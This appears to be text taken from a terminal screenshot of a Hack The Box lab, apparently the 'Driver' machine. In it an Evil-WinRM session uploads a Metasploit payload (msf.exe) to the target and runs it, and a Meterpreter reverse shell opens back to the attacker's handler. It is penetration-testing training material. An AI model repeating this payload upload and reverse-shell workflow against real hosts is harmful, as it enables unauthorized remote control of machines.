 Applications Places System Sat Feb 26, 14:30
exit - Parrot Terminal
File Edit View Search Terminal Help
ping 1.1.1.1
ping 1.1.1.1
*Evil-WinRM* PS C:\programdata> upload ~/htb/driver/msf.exe
Info: Uploading ~/htb/driver/msf.exe to C:\programdata\msf.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\msf.exe
*Evil-WinRM* PS C:\programdata>
[*] Started reverse TCP handler on 10.10.14.8:9001
[*] Sending stage (200262 bytes) to 10.10.11.106
[*] Meterpreter session 1 opened (10.10.14.8:9001 -> 10.10.11.106:49433 ) at 2022-02-26 14:30:48 +00
00
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
[0] 0:openvpn 1:bash 2:ruby* 3:vi 4:sudo- "parrot" 14:30 26-Feb-22